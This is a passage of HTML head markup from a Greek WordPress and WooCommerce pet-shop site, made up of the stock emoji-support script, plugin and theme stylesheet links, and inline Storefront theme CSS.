t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.petopoleion.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #4e92a5;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #35798c;
					background-color: #35798c;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #4e92a5;
					border-color: #4e92a5;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #442929;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #442929;
				}

				.wp-block-image figcaption {
					color: #442929;
				}

				.wp-block-separator.is-style-dots::before {
					color: #442929;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #4e92a5;
					border-color: #4e92a5;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #35798c;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #442929;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #f5f1ed;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				div.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #85a54e;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #85a54e;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #738c44;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #5a732b;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #738c44;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #f7f3ef;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(212,208,204,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #f7f3ef;
					border-color: #442929;
					box-shadow: 0 0 0 2px #f7f3ef;
					color: #442929;
				}
			
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='fb-widget-frontend-style-css' href='https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/css/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='ttt-pnwc-css' href='https://www.petopoleion.gr/wp-content/plugins/popup-notices-for-woocommerce/assets/css/pnwc-frontend.min.css?ver=251007-233645' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.9.6' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.petopoleion.gr/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.27.1' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/style.css?ver=6.8.3' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #f7f3ef;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #f7f3ef;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #ffffff;
			}

			table:not( .has-background ) th {
				background-color: #f0ece8;
			}

			table:not( .has-background ) tbody td {
				background-color: #f5f1ed;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #f3efeb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #442929;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #f7f3ef;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #f7f3ef;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #442929;
			}

			.widget h1 {
				border-bottom-color: #442929;
			}

			body,
			.secondary-navigation a {
				color: #442929;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #492e2e;
			}

			a {
				color: #85a54e;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #85a54e;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #4e92a5;
				border-color: #4e92a5;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #738c44;
				border-color: #738c44;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #5a732b;
				border-color: #5a732b;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #dedad6;
				color: #3a1f1f;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f0ece8;
			}

			.site-footer {
				background-color: #442929;
				color: #f7f3ef;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #85a54e;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #f7f3ef;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #f7f3ef;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #ffffff;
				}

				.secondary-navigation ul.menu a {
					color: #f7f3ef;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #351a1a;
				}

				.site-header {
					border-bottom-color: #351a1a;
				}
			}

				.sp-fixed-width .site {
					background-color:#ffffff;
				}
			

				.checkout-slides .sp-checkout-control-nav li a:after {
					background-color:#f7f3ef;
					border: 4px solid #cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:after {
					border: 4px solid #cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li a:before,
				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:before  {
					background-color:#cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:before {
					background-color:#e3dfdb;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:after {
					border: 4px solid #e3dfdb;
				}
			
</style>
<link rel='stylesheet' id='petshop-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='storefront-icons-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.2' media='all' />
<link rel='stylesheet' id='sph-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-parallax-hero/assets/css/style.css?ver=6.8.3' media='all' />
<style id='sph-styles-inline-css'>

		.sph-hero a:not(.button) {
			color: #96588a;
		}

		.overlay.animated h1:after {
			color: #ffffff;
		}

		.overlay.animated span:before {
			background-color: #85a54e;
		}
</style>
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #f7f3ef;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #ffffff;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #f7f3ef;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #f7f3ef;
				color: #442929;
				border-color: #442929;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #442929;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #492e2e;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #442929;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #85a54e;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #85a54e;
			}

			.order_details {
				background-color: #f0ece8;
			}

			.order_details > li {
				border-bottom: 1px dotted #dbd7d3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f0ece8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f0ece8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #f7f3ef;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #f2eeea;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #ede9e5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #e8e4e0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #dedad6;
				color: #3a1f1f;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #442929;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #442929;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #85a54e;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #4e92a5;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #85a54e;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #4e92a5;
				border-color: #4e92a5;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #738c44;
				border-color: #738c44;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #5a732b;
				border-color: #5a732b;
				color: #ffffff;
			}

			.button.loading {
				color: #4e92a5;
			}

			.button.loading:hover {
				background-color: #4e92a5;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #f7f3ef;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #3a1f1f;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #351a1a;
				}
			}
				.storefront-product-pagination a {
					color: #442929;
					background-color: #f7f3ef;
				}
				.storefront-sticky-add-to-cart {
					color: #442929;
					background-color: #f7f3ef;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #f7f3ef;
				}

				.woocommerce-message {
